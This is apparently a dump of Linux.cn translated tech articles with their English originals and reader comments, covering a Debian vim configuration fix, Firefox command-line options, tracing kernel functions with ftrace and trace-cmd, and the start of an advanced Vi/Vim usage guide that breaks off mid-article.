9,271 | 修复 Debian 中的 vim 奇怪行为 | https://www.preining.info/blog/2017/10/fixing-vim-in-debian/ | 2018-01-23T23:28:00 | [
"Vim"
] | https://linux.cn/article-9271-1.html | 我一直在想,为什么我服务器上 vim 为什么在鼠标方面表现得如此愚蠢:不能像平时那样跳转、复制、粘贴。尽管在 `/etc/vim/vimrc.local` 中已经设置了。
```
set mouse=
```
最后我终于知道为什么了,多谢 bug [#864074](https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=864074) 并且修复了它。

原因是,当没有 `~/.vimrc` 的时候,vim 在 `vimrc.local` **之后**加载 `defaults.vim`,从而覆盖了几个设置。
在 `/etc/vim/vimrc` 中有一个注释(虽然我没有看到)解释了这一点:
```
" Vim will load $VIMRUNTIME/defaults.vim if the user does not have a vimrc.
" This happens after /etc/vim/vimrc(.local) are loaded, so it will override
" any settings in these files.
" If you don't want that to happen, uncomment the below line to prevent
" defaults.vim from being loaded.
" let g:skip_defaults_vim = 1
```
我同意这是在正常安装 vim 后设置 vim 的好方法,但 Debian 包可以做得更好。在错误报告中清楚地说明了这个问题:如果没有 `~/.vimrc`,`/etc/vim/vimrc.local` 中的设置被覆盖。
这在Debian中是违反直觉的 - 而且我也不知道其他包中是否采用类似的方法。
由于 `defaults.vim` 中的设置非常合理,所以我希望使用它,但只修改了一些我不同意的项目,比如鼠标。最后,我在 `/etc/vim/vimrc.local` 中做了以下操作:
```
if filereadable("/usr/share/vim/vim80/defaults.vim")
source /usr/share/vim/vim80/defaults.vim
endif
" now set the line that the defaults file is not reloaded afterwards!
let g:skip_defaults_vim = 1
" turn of mouse
set mouse=
" other override settings go here
```
可能有更好的方式来获得一个不依赖于 vim 版本的通用加载语句, 但现在我对此很满意。
---
via: <https://www.preining.info/blog/2017/10/fixing-vim-in-debian/>
作者:[Norbert Preining](https://www.preining.info/blog/author/norbert/) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | # Fixing vim in Debian
I was wondering for quite some time why on my server vim behaves so stupid with respect to the mouse: Jumping around, copy and paste wasn’t possible the usual way. All this despite having
```
set mouse=
```
in my `/etc/vim/vimrc.local`. Finally I found out why, thanks to bug [#864074](https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=864074) and fixed it.
The whole mess comes from the fact that, when there is no `~/.vimrc`, vim loads `defaults.vim` **after** `vimrc.local` and thus overwriting several settings put in there.
There is a comment (I didn’t see, though) in `/etc/vim/vimrc` explaining this:
```
" Vim will load $VIMRUNTIME/defaults.vim if the user does not have a vimrc.
" This happens after /etc/vim/vimrc(.local) are loaded, so it will override
" any settings in these files.
" If you don't want that to happen, uncomment the below line to prevent
" defaults.vim from being loaded.
" let g:skip_defaults_vim = 1
```
I agree that this is a good way to setup vim on a normal installation of Vim, but the Debian package could do better. The problem is laid out clearly in the bug report: If there is no `~/.vimrc`, settings in `/etc/vim/vimrc.local` are overwritten.
This is as counterintuitive as it can be in Debian – and I don’t know any other package that does it in a similar way.
Since the settings in `defaults.vim` are quite reasonable, I want to have them, but only fix a few of the items I disagree with, like the mouse. At the end what I did is the following in my `/etc/vim/vimrc.local`:
```
if filereadable("/usr/share/vim/vim80/defaults.vim")
source /usr/share/vim/vim80/defaults.vim
endif
" now set the line that the defaults file is not reloaded afterwards!
let g:skip_defaults_vim = 1
" turn of mouse
set mouse=
" other override settings go here
```
There is probably a better way to get a generic load statement that does not depend on the Vim version, but for now I am fine with that.
I had lost the copy/past feature of the mouse (I believe after upgrading from Jessie to Strech) and you permited me to resolve the problem !
Thank you very much !
I thank you! I have already used and recommended the tip on this page many times.
/thorsten
Hi Thorsten,
thanks for your comment, good to hear that it helped, and bad to hear that it is still the same!
It’s been 4.5 years now, and this bug still plagues new installations. I attempted to address the problem with Debian, since VIM devs have certain body parts up other body parts. I address the problem rather fully here: https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=1007007 Let’s hope sanity rules. |
9,272 | 最重要的 Firefox 命令行选项 | https://www.ghacks.net/2017/10/08/the-most-important-firefox-command-line-options/ | 2018-01-24T10:38:00 | [
"FIrefox"
] | https://linux.cn/article-9272-1.html | 
Firefox web 浏览器支持很多命令行选项,可以定制它启动的方式。
你可能已经接触过一些了,比如 `-P "配置文件名"` 指定浏览器启动加载时的配置文件,`-private` 开启一个私有会话。
本指南会列出对 FIrefox 来说比较重要的那些命令行选项。它并不包含所有的可选项,因为很多选项只用于特定的目的,对一般用户来说没什么价值。
你可以在 Firefox 开发者网站上看到[完整](https://developer.mozilla.org/en-US/docs/Mozilla/Command_Line_Options) 的命令行选项列表。需要注意的是,很多命令行选项对其它基于 Mozilla 的产品一样有效,甚至对某些第三方的程序也有效。
### 重要的 Firefox 命令行选项

#### 配置文件相关选项
* `-CreateProfile 配置文件名` -- 创建新的用户配置信息,但并不立即使用它。
* `-CreateProfile "配置文件名 存放配置文件的目录"` -- 跟上面一样,只是指定了存放配置文件的目录。
* `-ProfileManager`,或 `-P` -- 打开内置的配置文件管理器。
* `-P "配置文件名"` -- 使用指定的配置文件启动 Firefox。若指定的配置文件不存在则会打开配置文件管理器。只有在没有其他 Firefox 实例运行时才有用。
* `-no-remote` -- 与 `-P` 连用来创建新的浏览器实例。它允许你在同一时间运行多个配置文件。
#### 浏览器相关选项
* `-headless` -- 以无头模式(LCTT 译注:无显示界面)启动 Firefox。Linux 上需要 Firefox 55 才支持,Windows 和 Mac OS X 上需要 Firefox 56 才支持。
* `-new-tab URL` -- 在 Firefox 的新标签页中加载指定 URL。
* `-new-window URL` -- 在 Firefox 的新窗口中加载指定 URL。
* `-private` -- 以隐私浏览模式启动 Firefox。可以用来让 Firefox 始终运行在隐私浏览模式下。
* `-private-window` -- 打开一个隐私窗口。
* `-private-window URL` -- 在新的隐私窗口中打开 URL。若已经打开了一个隐私浏览窗口,则在那个窗口中打开 URL。
* `-search 单词` -- 使用 FIrefox 默认的搜索引擎进行搜索。
* - `url URL` -- 在新的标签页或窗口中加载 URL。可以省略这里的 `-url`,而且支持打开多个 URL,每个 URL 之间用空格分离。
#### 其他选项
* `-safe-mode` -- 在安全模式下启动 Firefox。在启动 Firefox 时一直按住 Shift 键也能进入安全模式。
* `-devtools` -- 启动 Firefox,同时加载并打开开发者工具。
* `-inspector URL` -- 使用 DOM Inspector 查看指定的 URL
* `-jsconsole` -- 启动 Firefox,同时打开浏览器终端。
* `-tray` -- 启动 Firefox,但保持最小化。
---
via: <https://www.ghacks.net/2017/10/08/the-most-important-firefox-command-line-options/>
作者:[Martin Brinkmann](https://www.ghacks.net/author/martin/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | # The most important Firefox command line options

The Firefox web browser supports a number of command line options that it can be run with to customize startup of the web browser.
You may have come upon some of them in the past, for instance the command -P "profile name" to start the browser with the specified profile, or -private to start a new private browsing session.
The following guide lists important command line options for Firefox. It is not a complete list of all available options, as many are used only for specific purposes that have little to no value to users of the browser.
You find the [complete](https://developer.mozilla.org/en-US/docs/Mozilla/Command_Line_Options) listing of command line options on the Firefox Developer website. Note that many of the command line options work in other Mozilla-based products, even third-party programs, as well.
## Important Firefox command line options
**Profile specific options**
**-CreateProfile profile name**-- This creates a new user profile, but won't start it right away.**-CreateProfile "profile name profile dir"**-- Same as above, but will specify a custom profile directory on top of that.**-ProfileManager**, or**-P**-- Opens the built-in profile manager.- -
**P "profile name"**-- Starts Firefox with the specified profile. Profile manager is opened if the specified profile does not exist. Works only if no other instance of Firefox is running. **-no-remote**-- Add this to the -P commands to create a new instance of the browser. This lets you run multiple profiles at the same time.
**Browser specific options**
**-headless**-- Start Firefox in headless mode. Requires Firefox 55 on Linux, Firefox 56 on Windows and Mac OS X.**-new-tab URL**-- loads the specified URL in a new tab in Firefox.**-new-window URL**-- loads the specified URL in a new Firefox window.**-private**-- Launches Firefox in private browsing mode. Can be used to run Firefox in private browsing mode all the time.**-private-window**-- Open a private window.**-private-window URL**-- Open the URL in a new private window. If a private browsing window is open already, open the URL in that window instead.**-search term**-- Run the search using the default Firefox search engine.- -
**url URL**-- Load the URL in a new tab or window. Can be run without -url, and multiple URLs separated by space can be opened using the command.
Other options
**-safe-mode**-- Starts Firefox in Safe Mode. You may also hold down the Shift-key while opening Firefox to start the browser in Safe Mode.**-devtools**-- Start Firefox with Developer Tools loaded and open.**-inspector URL**-- Inspect the specified address in the DOM Inspector.**-jsconsole**-- Start Firefox with the Browser Console.**-tray**-- Start Firefox minimized.


daneyul ebsaid on June 24, 2022 at 5:14 pm–tray or -tray does not open it minimized.
Tom Hawacksaid on June 24, 2022 at 7:45 pm@daneyul eb, the article is dated 2017/10, some things have changed since.
You can check Firefox/CommandLineOptions – MozillaWiki at [https://wiki.mozilla.org/Firefox/CommandLineOptions]
Joesaid on November 6, 2020 at 5:14 pm-kiosk is another i don’t see there (i might be blind) puts it in kiosk mode (duh) at lauch.
combined with -url very useful
Behealthissaid on March 18, 2020 at 10:45 pmCortana and Search go separate ways. You find a search bar and a Cortana button on the Windows taskbar in the new Windows 10 release.
Maheshsaid on March 14, 2018 at 7:36 amWith the latest update, “-private-window URL” stated having a weird behavior. It opens the page in the private window but opens a non private empty window as well!
sludge7051-xsaid on January 28, 2018 at 1:35 am. . . I got lots of help with it, getting my questions answered, I just combined it into something useful.
. . . If I know someone likes it, and finds it useful, that’s worth a lot more to me, thanks!
If you look at the top of the “Instructions” tab, I see that I started experimenting with how to do this 12/30/09 . . . so, it’s taken me 9 years to get it to this point.
. . . But, I had this big breakthrough in automation only recently, after FF57 came out (11/14/17), and SQLite Manager no longer worked.
Yes, please let me know how it works for you, or if I can answer any questions.
sludge7051-xsaid on January 8, 2018 at 9:30 pmHere’s what I figured out. There’s too much to put here, so, I’ve put it on a 4-page PDF on my Google Docs:
4 Ways to get to Firefox “Other Bookmarks”, from slowest to fastest
The following are 4 macros that I have in Excel 2010.
The first two just use VBA.
The second two use NirCmd.
https://drive.google.com/open?id=1eche0L-qHRWVA_yEh0JiL1k5SNK4HpCt
v00psaid on January 23, 2018 at 10:10 pmThanks sludge7051-x for those VBS x Nircmd alternatives.
I’m trying to launch my FF’s bookmark library at a specific location (bookmark’s folder)…
Unlike Google Chrome’s bookmark manager, which assign an unique URL for each bookmark folder created, FF provide literrally no way to use it’s bookmark manager (library) efficiently.. Would you think of any possible way we could use nircmd to point to any one of those from the command line ?
sludge7051-xsaid on January 26, 2018 at 11:51 pmI just posted this (I thought it could be useful to others). My solution is to just get all the bookmarks into Excel, and then work with them there:
Firefox Bookmarks to .xlsm [SOLVED] . . . https://www.mrexcel.com/forum/excel-questions/1040778-firefox-bookmarks-xlsm-solved.html#post4995974
v00psaid on January 27, 2018 at 9:54 pm@sludge7051-x, That my friend, is awesome. Have you made this in 6 days only ?
I haven’t actually tried it yet, but I’v read that first post describing what and how it does..
Trying it right now. This is some great exemple of the power of sharing & caring.. I totally appreciate (and admire this) … if you’ve got some crypto wallet pub key to provide, please put it somewhere in a signature, or pm me. I’d gladly donate for such a selfless & caring share.
Will provide input on my experience with it.
sludge7051-xsaid on December 19, 2017 at 5:20 pmI want to make a macro in Excel 2010 that goes to “Other Bookmarks” . . . I can’t figure out how to do it
The closest I can get is, I open this, and it default opens to “All Bookmarks” . . . this is a “skin”
“C:\Program Files (x86)\Mozilla Firefox\firefox.exe” -chrome chrome://browser/content/places/places.xul
But, what I want is, and can only be done from within Firefox – I use this Keyboard Shortcut, and it default opens to “Other Bookmarks”
Ctrl + Shift + B
What I’ve tried:
1.) VBA “Call Send Keys” from Excel 2010 does not act on Firefox
2.) AutoHotKey is not able to communicate with Firefox: open FF, then input ^+b
Is there an easy “switch” I can just add to the Shortcut “-chrome”?
Or, is there a Firefox CLI, that I can use in a BAT file, and have another text file “act on” it, to open to “Other Bookmarks”? Any idea where the commands to do so are provided?
A different Martinsaid on October 10, 2017 at 1:22 amThanks, Martin — this is useful info to squirrel away for future reference, and because it’s limited to Firefox, it’s easier to read than Mozilla’s page.
For what it’s worth, it doesn’t seem to matter whether the profile switch is uppercase (-P) or lowercase (-p),
at least in Windows.I accidentally used a lowercase switch in my Firefox shortcuts and my two Firefox installs open with their correct respective profiles regardless. I vaguely remember that Linux is strictly case-sensitive when it comes to command-line entries. I have no idea whether OSX is, but since OSX is based on BSD, I’m guessing it might be as well. Best to play it safe and stick with an uppercase -P. You donotwant to accidentally open a carefully curated pre-55 profile in a 55+ Firefox, or vice versa. (I know, because I’ve done it. Thankfully, I had recent backup profiles on hand.)lehnerus2000said on October 9, 2017 at 11:52 amWill these still be available once FF57 arrives?
Martin Brinkmannsaid on October 9, 2017 at 12:38 pmYes they will.
lehnerus2000said on October 10, 2017 at 5:04 pmThank you Martin. :)
dmacleosaid on October 8, 2017 at 8:55 pmor point shortcut to waterfox exe….
Rick A.said on October 8, 2017 at 12:53 pmMartin, Soren, Pants, Chef-Koch, anybody, what’s going on with Dash in Firefox / YouTube? it doesn’t fully buffer the video anymore or do anything regardless if i have media.mediasource.enabled set to true or false and if i right click on YouTube’s video player and left click on “Stats For Nerds” which looks totally different now, Dash is no longer listed. Can anybody tell me anything please? is there a new preference that will handle anything like this which i doubt? is there anyway to get the video to fully buffer again? is Scroogle just throttling the download speeds on YouTube now so Dash is irrelevant ?
Martin’s article on Dash https://www.ghacks.net/2016/08/31/how-to-enforce-full-video-buffering-on-youtube/ and an add-on i was using to give me a toggle button so i could quickly toggle media.mediasource.enabled without having to go to about:config every time https://addons.mozilla.org/en-US/firefox/addon/youtube-without-dash-playback/ which i guess is now abandoned because the developer will not respond if he plans on making it a web extension or not, if he even can make it a web extension. i’m sure someone here, maybe one of the people i mentioned at the beginning of this comment will know if it could be made a web extension or not, i would think that it could.
Anonymoussaid on October 8, 2017 at 6:02 pm> YouTube doesn’t fully buffer the video anymore or do anything regardless if i have media.mediasource.enabled set to true or false
Yes, it’s the new version of YouTube, they must have done something to prevent full buffer, but it’s possible that some add-ons can fix it for you. I didn’t look into the change at all, just confirmed that even with MediaSource disabled YouTube still doesn’t buffer the whole video, so I don’t know which web standard they use to achieve that, could be just regular JS, in which case a solution may be to use a NoScript surrogate or some Grease/Violentmonkey script. But there may exist specific add-ons whose only purpose is to fully buffer YouTube videos, the question being are they updated to work with the new YouTube player yet.
Helpful-readersaid on October 8, 2017 at 7:57 amOn Mac you can bring up Firefoxe’s Profile Manager by holding down the option (alt) key while launching FF.
amssaid on October 8, 2017 at 7:45 am“safe mode” is oxymoronic here, isn’t it? It means you’ll be launching your browser bare naked, without the benefit of any extensions (inclusive of adblocking and privacy addons).
from support.mozilla.org/en-US/kb/troubleshoot-firefox-issues-using-safe-mode
“Safe Mode is a special Firefox mode that can be used to troubleshoot and fix problems. Safe Mode temporarily turns off hardware acceleration, resets some settings, and disables add-ons”
from kb.mozillazine.org/Safe_mode
==========
Safe Mode is a debugging startup mode available in Firefox, Thunderbird, and SeaMonkey 2, where all added extensions are disabled, the default theme is used, and default localstore settings (toolbar settings and controls) are used. Safe Mode also disables hardware acceleration, the Just-in-time (JIT) JavaScript compiler, and any changes made via userContent.css and userChrome.css. Any changes made to preference settings remain in effect in Safe Mode, however, and all available plugins are used. To summarize:
Safe Mode temporarily affects the following:
All extensions are disabled.
The default theme is used, without a persona.
The Just-in-time (JIT) JavaScript compiler is disabled.
The userChrome.css and userContent.css files are ignored.
The default toolbar layout is used.
Hardware acceleration is disabled.
Safe Mode has no effect on the following:
The status of plugins is not affected.
Custom preferences are not affected.
==========
After reading “all that”, I still honestly don’t know whether SafeMode flat-out disables javascript execution
(and, looking forward, wonder whether SafeMode suppresses asm.js execution)
riri0said on October 9, 2017 at 6:16 amI am very sure you are trying your hardest to not be a troll, but sure, enjoy urself trying hard to troll at the same time. |
9,273 | ftrace:跟踪你的内核函数! | https://jvns.ca/blog/2017/03/19/getting-started-with-ftrace/ | 2018-01-24T11:46:58 | [
"ftrace",
"跟踪"
] | https://linux.cn/article-9273-1.html | 
大家好!今天我们将去讨论一个调试工具:ftrace,之前我的博客上还没有讨论过它。还有什么能比一个新的调试工具更让人激动呢?
这个非常棒的 ftrace 并不是个新的工具!它大约在 Linux 的 2.6 内核版本中就有了,时间大约是在 2008 年。[这一篇是我用谷歌能找到的最早的文档](https://lwn.net/Articles/290277/)。因此,如果你是一个调试系统的“老手”,可能早就已经使用它了!
我知道,ftrace 已经存在了大约 2.5 年了(LCTT 译注:距本文初次写作时),但是还没有真正的去学习它。假设我明天要召开一个专题研究会,那么,关于 ftrace 应该讨论些什么?因此,今天是时间去讨论一下它了!
### 什么是 ftrace?
ftrace 是一个 Linux 内核特性,它可以让你去跟踪 Linux 内核的函数调用。为什么要这么做呢?好吧,假设你调试一个奇怪的问题,而你已经得到了你的内核版本中这个问题在源代码中的开始的位置,而你想知道这里到底发生了什么?
每次在调试的时候,我并不会经常去读内核源代码,但是,极个别的情况下会去读它!例如,本周在工作中,我有一个程序在内核中卡死了。查看到底是调用了什么函数,能够帮我更好的理解在内核中发生了什么,哪些系统涉及其中!(在我的那个案例中,它是虚拟内存系统)。
我认为 ftrace 是一个十分好用的工具(它肯定没有 `strace` 那样使用广泛,也比它难以使用),但是它还是值得你去学习。因此,让我们开始吧!
### 使用 ftrace 的第一步
不像 `strace` 和 `perf`,ftrace 并不是真正的 **程序** – 你不能只运行 `ftrace my_cool_function`。那样太容易了!
如果你去读 [使用 ftrace 调试内核](https://lwn.net/Articles/365835/),它会告诉你从 `cd /sys/kernel/debug/tracing` 开始,然后做很多文件系统的操作。
对于我来说,这种办法太麻烦——一个使用 ftrace 的简单例子像是这样:
```
cd /sys/kernel/debug/tracing
echo function > current_tracer
echo do_page_fault > set_ftrace_filter
cat trace
```
这个文件系统是跟踪系统的接口(“给这些神奇的文件赋值,然后该发生的事情就会发生”)理论上看起来似乎可用,但是它不是我的首选方式。
幸运的是,ftrace 团队也考虑到这个并不友好的用户界面,因此,它有了一个更易于使用的界面,它就是 `trace-cmd`!!!`trace-cmd` 是一个带命令行参数的普通程序。我们后面将使用它!我在 LWN 上找到了一个 `trace-cmd` 的使用介绍:[trace-cmd: Ftrace 的一个前端](https://lwn.net/Articles/410200/)。
### 开始使用 trace-cmd:让我们仅跟踪一个函数
首先,我需要去使用 `sudo apt-get install trace-cmd` 安装 `trace-cmd`,这一步很容易。
对于第一个 ftrace 的演示,我决定去了解我的内核如何去处理一个页面故障。当 Linux 分配内存时,它经常偷懒,(“你并不是*真的*计划去使用内存,对吗?”)。这意味着,当一个应用程序尝试去对分配给它的内存进行写入时,就会发生一个页面故障,而这个时候,内核才会真正的为应用程序去分配物理内存。
我们开始使用 `trace-cmd` 并让它跟踪 `do_page_fault` 函数!
```
$ sudo trace-cmd record -p function -l do_page_fault
plugin 'function'
Hit Ctrl^C to stop recording
```
我将它运行了几秒钟,然后按下了 `Ctrl+C`。 让我大吃一惊的是,它竟然产生了一个 2.5MB 大小的名为 `trace.dat` 的跟踪文件。我们来看一下这个文件的内容!
```
$ sudo trace-cmd report
chrome-15144 [000] 11446.466121: function: do_page_fault
chrome-15144 [000] 11446.467910: function: do_page_fault
chrome-15144 [000] 11446.469174: function: do_page_fault
chrome-15144 [000] 11446.474225: function: do_page_fault
chrome-15144 [000] 11446.474386: function: do_page_fault
chrome-15144 [000] 11446.478768: function: do_page_fault
CompositorTileW-15154 [001] 11446.480172: function: do_page_fault
chrome-1830 [003] 11446.486696: function: do_page_fault
CompositorTileW-15154 [001] 11446.488983: function: do_page_fault
CompositorTileW-15154 [001] 11446.489034: function: do_page_fault
CompositorTileW-15154 [001] 11446.489045: function: do_page_fault
```
看起来很整洁 – 它展示了进程名(chrome)、进程 ID(15144)、CPU ID(000),以及它跟踪的函数。
通过察看整个文件,(`sudo trace-cmd report | grep chrome`)可以看到,我们跟踪了大约 1.5 秒,在这 1.5 秒的时间段内,Chrome 发生了大约 500 个页面故障。真是太酷了!这就是我们做的第一个 ftrace!
### 下一个 ftrace 技巧:我们来跟踪一个进程!
好吧,只看一个函数是有点无聊!假如我想知道一个程序中都发生了什么事情。我使用一个名为 Hugo 的静态站点生成器。看看内核为 Hugo 都做了些什么事情?
在我的电脑上 Hugo 的 PID 现在是 25314,因此,我使用如下的命令去记录所有的内核函数:
```
sudo trace-cmd record --help # I read the help!
sudo trace-cmd record -p function -P 25314 # record for PID 25314
```
`sudo trace-cmd report` 输出了 18,000 行。如果你对这些感兴趣,你可以看 [这里是所有的 18,000 行的输出](https://gist.githubusercontent.com/jvns/e5c2d640f7ec76ed9ed579be1de3312e/raw/78b8425436dc4bb5bb4fa76a4f85d5809f7d1ef2/trace-cmd-report.txt)。
18,000 行太多了,因此,在这里仅摘录其中几行。
当系统调用 `clock_gettime` 运行的时候,都发生了什么:
```
compat_SyS_clock_gettime
SyS_clock_gettime
clockid_to_kclock
posix_clock_realtime_get
getnstimeofday64
__getnstimeofday64
arch_counter_read
__compat_put_timespec
```
这是与进程调试相关的一些东西:
```
cpufreq_sched_irq_work
wake_up_process
try_to_wake_up
_raw_spin_lock_irqsave
do_raw_spin_lock
_raw_spin_lock
do_raw_spin_lock
walt_ktime_clock
ktime_get
arch_counter_read
walt_update_task_ravg
exiting_task
```
虽然你可能还不理解它们是做什么的,但是,能够看到所有的这些函数调用也是件很酷的事情。
### “function graph” 跟踪
这里有另外一个模式,称为 `function_graph`。除了它既可以进入也可以退出一个函数外,其它的功能和函数跟踪器是一样的。[这里是那个跟踪器的输出](https://gist.githubusercontent.com/jvns/f32e9b06bcd2f1f30998afdd93e4aaa5/raw/8154d9828bb895fd6c9b0ee062275055b3775101/function_graph.txt)
```
sudo trace-cmd record -p function_graph -P 25314
```
同样,这里只是一个片断(这次来自 futex 代码):
```
| futex_wake() {
| get_futex_key() {
| get_user_pages_fast() {
1.458 us | __get_user_pages_fast();
4.375 us | }
| __might_sleep() {
0.292 us | ___might_sleep();
2.333 us | }
0.584 us | get_futex_key_refs();
| unlock_page() {
0.291 us | page_waitqueue();
0.583 us | __wake_up_bit();
5.250 us | }
0.583 us | put_page();
+ 24.208 us | }
```
我们看到在这个示例中,在 `futex_wake` 后面调用了 `get_futex_key`。这是在源代码中真实发生的事情吗?我们可以检查一下! (我的内核版本是 4.4)。
为节省时间我直接贴出来,它的内容如下:
```
static int
futex_wake(u32 __user *uaddr, unsigned int flags, int nr_wake, u32 bitset)
{
struct futex_hash_bucket *hb;
struct futex_q *this, *next;
union futex_key key = FUTEX_KEY_INIT;
int ret;
WAKE_Q(wake_q);
if (!bitset)
return -EINVAL;
ret = get_futex_key(uaddr, flags & FLAGS_SHARED, &key, VERIFY_READ);
```
如你所见,在 `futex_wake` 中的第一个函数调用真的是 `get_futex_key`! 太棒了!相比阅读内核代码,阅读函数跟踪肯定是更容易的找到结果的办法,并且让人高兴的是,还能看到所有的函数用了多长时间。
### 如何知道哪些函数可以被跟踪
如果你去运行 `sudo trace-cmd list -f`,你将得到一个你可以跟踪的函数的列表。它很简单但是也很重要。
### 最后一件事:事件!
现在,我们已经知道了怎么去跟踪内核中的函数,真是太酷了!
还有一类我们可以跟踪的东西!有些事件与我们的函数调用并不相符。例如,你可能想知道当一个程序被调度进入或者离开 CPU 时,都发生了什么事件!你可能想通过“盯着”函数调用计算出来,但是,我告诉你,不可行!
由于函数也为你提供了几种事件,因此,你可以看到当重要的事件发生时,都发生了什么事情。你可以使用 `sudo cat /sys/kernel/debug/tracing/available_events` 来查看这些事件的一个列表。
我查看了全部的 sched*switch 事件。我并不完全知道 sched*switch 是什么,但是,我猜测它与调度有关。
```
sudo cat /sys/kernel/debug/tracing/available_events
sudo trace-cmd record -e sched:sched_switch
sudo trace-cmd report
```
输出如下:
```
16169.624862: Chrome_ChildIOT:24817 [112] S ==> chrome:15144 [120]
16169.624992: chrome:15144 [120] S ==> swapper/3:0 [120]
16169.625202: swapper/3:0 [120] R ==> Chrome_ChildIOT:24817 [112]
16169.625251: Chrome_ChildIOT:24817 [112] R ==> chrome:1561 [112]
16169.625437: chrome:1561 [112] S ==> chrome:15144 [120]
```
现在,可以很清楚地看到这些切换,从 PID 24817 -> 15144 -> kernel -> 24817 -> 1561 -> 15114。(所有的这些事件都发生在同一个 CPU 上)。
### ftrace 是如何工作的?
ftrace 是一个动态跟踪系统。当我们开始 ftrace 内核函数时,**函数的代码会被改变**。让我们假设去跟踪 `do_page_fault` 函数。内核将在那个函数的汇编代码中插入一些额外的指令,以便每次该函数被调用时去提示跟踪系统。内核之所以能够添加额外的指令的原因是,Linux 将额外的几个 NOP 指令编译进每个函数中,因此,当需要的时候,这里有添加跟踪代码的地方。
这是一个十分复杂的问题,因为,当不需要使用 ftrace 去跟踪我的内核时,它根本就不影响性能。而当我需要跟踪时,跟踪的函数越多,产生的开销就越大。
(或许有些是不对的,但是,我认为的 ftrace 就是这样工作的)
### 更容易地使用 ftrace:brendan gregg 的工具及 kernelshark
正如我们在文件中所讨论的,你需要去考虑很多的关于单个的内核函数/事件直接使用 ftrace 都做了些什么。能够做到这一点很酷!但是也需要做大量的工作!
Brendan Gregg (我们的 Linux 调试工具“大神”)有个工具仓库,它使用 ftrace 去提供关于像 I/O 延迟这样的各种事情的信息。这是它在 GitHub 上全部的 [perf-tools](https://github.com/brendangregg/perf-tools) 仓库。
这里有一个权衡,那就是这些工具易于使用,但是你被限制仅能用于 Brendan Gregg 认可并做到工具里面的方面。它包括了很多方面!:)
另一个工具是将 ftrace 的输出可视化,做的比较好的是 [kernelshark](https://lwn.net/Articles/425583/)。我还没有用过它,但是看起来似乎很有用。你可以使用 `sudo apt-get install kernelshark` 来安装它。
### 一个新的超能力
我很高兴能够花一些时间去学习 ftrace!对于任何内核工具,不同的内核版本有不同的功效,我希望有一天你能发现它很有用!
### ftrace 系列文章的一个索引
最后,这里是我找到的一些 ftrace 方面的文章。它们大部分在 LWN (Linux 新闻周刊)上,它是 Linux 的一个极好的资源(你可以购买一个 [订阅](https://lwn.net/subscribe/Info)!)
* [使用 Ftrace 调试内核 - part 1](https://lwn.net/Articles/365835/) (Dec 2009, Steven Rostedt)
* [使用 Ftrace 调试内核 - part 2](https://lwn.net/Articles/366796/) (Dec 2009, Steven Rostedt)
* [Linux 函数跟踪器的秘密](https://lwn.net/Articles/370423/) (Jan 2010, Steven Rostedt)
* [trace-cmd:Ftrace 的一个前端](https://lwn.net/Articles/410200/) (Oct 2010, Steven Rostedt)
* [使用 KernelShark 去分析实时调试器](https://lwn.net/Articles/425583/) (2011, Steven Rostedt)
* [Ftrace: 神秘的开关](https://lwn.net/Articles/608497/) (2014, Brendan Gregg)
* 内核文档:(它十分有用) [Documentation/ftrace.txt](https://raw.githubusercontent.com/torvalds/linux/v4.4/Documentation/trace/ftrace.txt)
* 你能跟踪的事件的文档 [Documentation/events.txt](https://raw.githubusercontent.com/torvalds/linux/v4.4/Documentation/trace/events.txt)
* linux 内核开发上的一些 ftrace 设计文档 (不是有用,而是有趣!) [Documentation/ftrace-design.txt](https://raw.githubusercontent.com/torvalds/linux/v4.4/Documentation/trace/ftrace-design.txt)
---
via: <https://jvns.ca/blog/2017/03/19/getting-started-with-ftrace/>
作者:[Julia Evans](https://jvns.ca) 译者:[qhwdw](https://github.com/qhwdw) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | null |
9,274 | 使用 Vi/Vim 编辑器:高级概念 | http://linuxtechlab.com/working-vivim-editor-advanced-concepts/ | 2018-01-25T13:06:00 | [
"vim"
] | https://linux.cn/article-9274-1.html | 
早些时候我们已经讨论了一些关于 VI/VIM 编辑器的基础知识,但是 VI 和 VIM 都是非常强大的编辑器,还有很多其他的功能可以和编辑器一起使用。在本教程中,我们将学习 VI/VIM 编辑器的一些高级用法。
(**推荐阅读**:[使用 VI 编辑器:基础知识](http://linuxtechlab.com/working-vi-editor-basics/))
### 使用 VI/VIM 编辑器打开多个文件
要打开多个文件,命令将与打开单个文件相同。我们只要添加第二个文件的名称。
```
$ vi file1 file2 file 3
```
要浏览到下一个文件,我们可以(在 vim 命令模式中)使用:
```
:n
```
或者我们也可以使用
```
:e filename
```
### 在编辑器中运行外部命令
我们可以在 vi 编辑器内部运行外部的 Linux/Unix 命令,也就是说不需要退出编辑器。要在编辑器中运行命令,如果在插入模式下,先返回到命令模式,我们使用 BANG 也就是 `!` 接着是需要使用的命令。运行命令的语法是:
```
:! command
```
这是一个例子:
```
:! df -H
```
### 根据模板搜索
要在文本文件中搜索一个单词或模板,我们在命令模式下使用以下两个命令:
* 命令 `/` 代表正向搜索模板
* 命令 `?` 代表反向搜索模板
这两个命令都用于相同的目的,唯一不同的是它们搜索的方向。一个例子是:
如果在文件的开头向前搜索,
```
:/ search pattern
```
如果在文件末尾向后搜索,
```
:? search pattern
```
### 搜索并替换一个模式
